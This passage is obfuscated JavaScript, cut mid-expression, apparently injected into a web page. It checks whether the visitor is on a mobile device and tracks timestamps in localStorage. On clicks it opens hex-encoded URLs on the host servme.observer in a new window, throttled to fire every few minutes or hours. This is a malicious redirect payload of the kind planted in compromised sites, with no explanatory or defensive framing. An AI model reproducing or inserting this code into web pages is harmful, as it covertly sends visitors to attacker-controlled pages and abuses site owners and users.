wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x79\x49\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x52\x50\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());